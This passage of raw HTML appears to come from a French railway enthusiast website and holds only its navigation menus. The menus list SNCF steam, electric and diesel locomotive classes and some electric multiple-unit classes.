<div class="elegantwp-outer-wrapper">

<div class="elegantwp-container elegantwp-secondary-menu-container clearfix">
<div class="elegantwp-secondary-menu-container-inside clearfix">

<nav class="elegantwp-nav-secondary" id="elegantwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-menu-superieur-container"><ul id="elegantwp-menu-secondary-navigation" class="elegantwp-secondary-nav-menu elegantwp-menu-secondary"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="http://www.thierry-m.fr/">Accueil</a></li>
</ul></div></nav>

</div>
</div>

<div class="elegantwp-container" id="elegantwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="elegantwp-head-content clearfix" id="elegantwp-head-content">

<div class="elegantwp-header-image clearfix">
<a href="https://www.thierry-m.fr/" rel="home" class="elegantwp-header-img-link">
    <img src="https://www.thierry-m.fr/wp-content/uploads/2021/02/72500-ects.jpg" width="1250" height="250" alt="" class="elegantwp-header-img"/>
</a>
</div>


</div><!--/#elegantwp-head-content -->
</div><!--/#elegantwp-header -->

<div class="elegantwp-container elegantwp-primary-menu-container clearfix">
<div class="elegantwp-primary-menu-container-inside clearfix">

<nav class="elegantwp-nav-primary" id="elegantwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-nav-ferro-container"><ul id="elegantwp-menu-primary-navigation" class="elegantwp-nav-primary-menu elegantwp-menu-primary"><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-39"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/" aria-current="page">Locos à vapeur</a>
<ul class="sub-menu">
	<li id="menu-item-5444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5444"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/040-d/">040 D</a></li>
	<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/050-te/">050 TE</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/130-t/">130 T</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/140-c/">140 C</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-r/">141 R</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-tb/">141 TB</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/150-p/">150 P</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-g/">230 G</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-t/">230 T</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-e/">231 E</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-g/">231 G</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-k/">231 K</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/232-u/">232 U</a></li>
	<li id="menu-item-5477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5477"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-a/">241 A</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-p/">241 P</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="https://www.thierry-m.fr/category/locos-electrique/">Locos électrique</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103"><a href="#">Monocourant 1500 V</a>
	<ul class="sub-menu">
		<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://www.thierry-m.fr/category/locos-electrique/1abba1-3600/">1ABBA1 3600</a></li>
		<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.thierry-m.fr/category/locos-electrique/1cc1/">1CC1</a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.thierry-m.fr/category/locos-electrique/2cc2/">2CC2</a></li>
		<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/">2D2</a>
		<ul class="sub-menu">
			<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5400/">2D2 5400</a></li>
			<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-nez-de-cochon/">2D2 5500 «Nez de cochon»</a></li>
			<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-femmes-enceintes/">2D2 5500 «Femmes enceintes»</a></li>
			<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-waterman/">2D2 5500 «Waterman»</a></li>
			<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-9100/">2D2 9100</a></li>
		</ul>
</li>
		<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1-80/">BB 1-80</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-200/">BB 200</a></li>
		<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-300/">BB 300</a></li>
		<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3010"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-800/">BB 800</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1320/">BB 1320</a></li>
		<li id="menu-item-4647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4647"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1500/">BB 1500</a></li>
		<li id="menu-item-4144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4144"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1600/">BB 1600</a></li>
		<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-4700/">BB 4700</a></li>
		<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7200/">BB 7200</a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7600/">BB 7600</a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8100/">BB 8100</a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8500/">BB 8500</a></li>
		<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9200/">BB 9200</a></li>
		<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9300/">BB 9300</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9400/">BB 9400</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9600/">BB 9600</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9700/">BB 9700</a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-88500/">BB 88500</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-1100/">CC 1100</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6500/">CC 6500</a></li>
		<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7100/">CC 7100</a></li>
	</ul>
</li>
	<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="#">Monocourant 25 kV</a>
	<ul class="sub-menu">
		<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-12000/">BB 12000</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-13000/">BB 13000</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-15000/">BB 15000</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16000/">BB 16000</a></li>
		<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16100/">BB 16100</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16500/">BB 16500</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-17000/">BB 17000</a></li>
		<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14000/">CC 14000</a></li>
		<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14100/">CC 14100</a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20100/">BB 20100</a></li>
		<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-22200/">BB 22200</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25100/">BB 25100</a></li>
		<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25150/">BB 25150</a></li>
		<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25200/">BB 25200</a></li>
		<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25500/">BB 25500</a></li>
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000/">BB 26000</a></li>
		<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27000/">BB 27000</a></li>
		<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27300/">BB 27300</a></li>
		<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-21000/">CC 21000</a></li>
		<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-25000/">CC 25000</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#">Tricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-36000/">BB 36000</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-37000/">BB 37000</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.thierry-m.fr/category/locos-electrique/e-37500/">E 37500</a></li>
		<li id="menu-item-4039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4039"><a href="https://www.thierry-m.fr/category/locos-electrique/hle-13/">HLE 13</a></li>
		<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://www.thierry-m.fr/category/locos-electrique/traxx-e-186/">Traxx E 186</a></li>
	</ul>
</li>
	<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a href="#">Quadricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-40100/">CC 40100</a></li>
	</ul>
</li>
	<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8051/">BB 8051</a></li>
		<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9001-9002/">BB 9001-9002</a></li>
		<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10001/">BB 10001</a></li>
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10003/">BB 10003</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10004/">BB 10004</a></li>
		<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20005/">BB 20005</a></li>
		<li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20006/">BB 20006</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20011-20012/">BB 20011-20012</a></li>
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000-p/">BB 26000 p</a></li>
		<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-30000/">BB 30000</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.thierry-m.fr/category/locos-electrique/bbb-20003/">BBB 20003</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6052/">CC 6052</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7000/">CC 7000</a></li>
		<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-20001/">CC 20001</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.thierry-m.fr/category/locos-thermique/">Locos thermique</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#">En service</a>
	<ul class="sub-menu">
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-400/">BB 400</a></li>
		<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60000/">BB 60000</a></li>
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63500/">BB 63500</a></li>
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-64600/">BB 64600</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66000/">BB 66000</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66400/">BB 66400</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67200/">BB 67200</a></li>
		<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67400/">BB 67400</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69200/">BB 69200</a></li>
		<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69400/">BB 69400</a></li>
		<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75000/">BB 75000</a></li>
		<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75300/">BB 75300</a></li>
		<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75400/">BB 75400</a></li>
		<li id="menu-item-4831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4831"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72000/">CC 72000</a></li>
		<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4000/">Euro 4000</a></li>
		<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4001/">Euro 4001</a></li>
	</ul>
</li>
	<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="#">Hors services</a>
	<ul class="sub-menu">
		<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-62000/">A1A A1A 62000</a></li>
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68000/">A1A A1A 68000</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68500/">A1A A1A 68500</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-61000/">BB 61000</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-62400/">BB 62400</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63400/">BB 63400</a></li>
		<li id="menu-item-6152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66700/">BB 66700</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67000/">BB 67000</a></li>
		<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67300/">BB 67300</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://www.thierry-m.fr/category/locos-thermique/c-61000/">C 61000</a></li>
		<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65000/">CC 65000</a></li>
		<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65500/">CC 65500</a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-70000/">CC 70000</a></li>
		<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72100/">CC 72100</a></li>
	</ul>
</li>
	<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-163"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://www.thierry-m.fr/category/locos-thermique/262-bd-1/">262 BD 1</a></li>
		<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60011-4-amd-1/">BB 60011 &#8211; 4 AMD 1</a></li>
		<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63413/">BB 63413</a></li>
		<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69000/">BB 69000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36"><a href="https://www.thierry-m.fr/category/automotrices/">Automotrices</a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-222"><a href="#">Monocourant</a>
	<ul class="sub-menu">
		<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.thierry-m.fr/category/automotrices/z-200/">Z 200</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://www.thierry-m.fr/category/automotrices/z-600/">Z 600</a></li>
		<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.thierry-m.fr/category/automotrices/z-1400/">Z 1400</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://www.thierry-m.fr/category/automotrices/z-3700/">Z 3700</a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.thierry-m.fr/category/automotrices/z-4100/">Z 4100</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.thierry-m.fr/category/automotrices/z-4400/">Z 4400</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.thierry-m.fr/category/automotrices/z-4900/">Z 4900</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.thierry-m.fr/category/automotrices/z-5100/">Z 5100</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://www.thierry-m.fr/category/automotrices/z-5300/">Z 5300</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://www.thierry-m.fr/category/automotrices/z-5600/">Z 5600</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://www.thierry-m.fr/category/automotrices/z-6100/">Z 6100</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://www.thierry-m.fr/category/automotrices/z-6400/">Z 6400</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="https://www.thierry-m.fr/category/automotrices/z-7100/">Z 7100</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://www.thierry-m.fr/category/automotrices/z-7300/">Z 7300</a></li>
		<li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048"><a href="https://www.thierry-m.fr/category/automotrices/z-7500/">Z 7500</a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://www.thierry-m.fr/category/automotrices/z-9500/">Z 9500</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.thierry-m.fr/category/automotrices/z-9600/">Z 9600</a></li>
		<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.thierry-m.fr/category/automotrices/z-11500/">Z 11500</a></li>
		<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.thierry-m.fr/category/automotrices/z-23000/">Z 23000</a></li>
	</ul>
</li>
	<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.thierry-m.fr/category/automotrices/z-20500/">Z 20500</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235"><a href="https://www.thierry-m.fr/category/automotrices/z-21500/">Z 21500</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.thierry-m.fr/category/automotrices/z-23500/">Z 23500</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.thierry-m.fr/category/automotrices/z-24500/">Z 24500</a></li>
